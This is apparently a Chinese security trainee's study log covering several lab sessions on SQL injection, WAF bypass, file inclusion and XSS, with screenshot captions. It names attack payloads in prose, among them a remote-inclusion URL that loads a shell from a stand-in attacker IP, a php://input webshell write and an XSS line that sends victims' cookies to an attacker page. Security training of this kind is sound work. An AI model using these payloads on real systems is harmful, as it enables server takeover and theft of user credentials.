
图 10 二次注入题目


图 11 进行二次注入
针对完全无回显的场景，我系统掌握了布尔盲注与时间盲注：布尔盲注通过构造and 1=1/and 1=2观察页面内容差异判断条件真假；时间盲注通过sleep()、benchmark()函数制造响应延迟，配合if()或case when语句逐字符爆破数据，可结合 Burp Suite Intruder 实现自动化提取。
在进阶利用部分，我清晰理解了 MySQL 文件读写的四大前提（secure_file_priv配置、File 权限、系统目录权限、已知绝对路径），掌握了load_file()读取系统敏感文件、into outfile写入 Webshell 的完整流程；同时明确了堆叠注入的原理（分号;分隔多语句）与适用场景（仅支持mysqli_multi_query等多语句执行函数），可实现创建用户、删表、批量插入数据等高危害操作，能够完成从漏洞利用到权限获取的全链路渗透。

图 12 表单输入存在SQL注入
图 13 插入数据库语句报错

图 14 构造闭合验证
图 15 爆库、表、列名得到

图 16 md5爆破
结合实际攻防工作，本次学习有效解决了我在漏洞挖掘中遇到的过滤严格、无回显、无法深入利用等难题。今后在渗透测试、漏洞核查与防护加固工作中，我能够更全面地识别注入风险，灵活运用多种注入手法完成利用，同时依据漏洞原理制定更严谨的防护方案，有效提升 Web 应用的抗攻击能力。
2026.4.10 东11C101 基础过waf/文件包含
通过本次SQL注入进阶实战培训，我进一步突破了注入技术的应用局限，系统掌握了时间盲注绕过、waf绕过核心技巧，对复杂场景下的漏洞挖掘与利用有了更深入的实战认知，有效提升了自身的Web安全攻防能力。

图 17 查数据库

图 18 查表

图 19 绕过flag黑名单限制
我系统掌握了本地文件包含（LFI）与远程文件包含（RFI）的核心原理与实战利用方法，深刻理解其因后端对文件路径参数未做严格校验、直接拼接执行导致的高危安全风险，学会了多维度绕过限制、读取敏感文件甚至 getshell 的完整手法，也建立了对应的防御加固思维。
在本地文件包含利用中，我掌握了多种无远程包含权限下的进阶技巧：通过php://filter/read=convert.base64-encode/resource=xxx.php伪协议读取 PHP 源码，绕过代码执行限制；利用php://input配合 POST 提交恶意代码，直接写入一句话木马；学会了日志包含手法，通过构造包含 Apache/Nginx 的访问日志、错误日志，将 URL 或 User-Agent 中的恶意代码写入日志文件后触发执行；掌握了Session 包含原理，通过写入恶意内容到 Session 文件（路径如/tmp/sess_xxx），再包含该文件实现代码执行；同时了解了/proc/self/environ、/proc/self/cmdline等系统特殊文件的读取利用方式。

图 20 存在文件包含，直接读取代码
在远程文件包含方面，我明确了其利用前提是 PHP 配置开启allow_url_include=On，可直接构造?file=http://攻击者IP/shell.txt包含远程恶意脚本，一步获取服务器权限。针对常见的过滤机制，我学会了路径穿越绕过（如../双写、URL 编码、Unicode 编码）、空字节截断（适用于 PHP<5.3.4 版本）、特殊字符替换等 WAF 绕过技巧，能够应对不同严格程度的防护场景。

图 21 抓包写入木马

图 22 蚁剑连接成功
结合实际攻防工作，本次学习解决了我在复杂过滤、数据操作及隐蔽注入场景下的技术难题。今后在渗透测试与漏洞防护中，我将灵活运用各类注入手法，精准挖掘隐蔽性漏洞，同时针对二次注入、数据操作注入等风险，制定更具针对性的防护策略，提升Web应用的安全防护水平。
2026.4.11 东11C101 XSS漏洞
通过本次XSS漏洞专题培训，我系统掌握了跨站脚本漏洞的核心原理、分类特征与实战利用方法，对Web前端安全风险有了更全面、更贴近攻防实战的认知，有效提升了漏洞挖掘、利用与防护能力。
培训详细拆解了反射型、存储型、DOM 型三大类 XSS 的差异与利用场景。反射型 XSS 分为 GET 与 POST 型，GET 型 Payload 直接暴露在 URL 中，易传播；POST 型参数藏于请求体，需构造表单页面诱骗提交，二者均为一次性触发，可用于窃取 Cookie。存储型 XSS 将恶意代码写入数据库，在留言板、评论区等场景持久化触发，访问者均会中招，危害范围最广，可实现批量钓鱼、键盘记录。DOM 型 XSS 由前端 JS 直接解析渲染，不与服务器交互，通过闭合标签、构造伪协议即可触发，隐蔽性更强。
实战中，我熟练掌握了核心利用手法：构造<script>alert()</script>完成弹窗验证；利用document.location='x.php?cookie='+document.cookie窃取用户 Cookie 并发送至攻击后台；通过嵌入 Basic 认证钓鱼页面盗取账号密码；使用远程 JS 脚本记录用户键盘操作，完整打通“漏洞触发—数据窃取—权限获取”的攻击链。

图 23存在XSS漏洞

图 24访问phpinfo
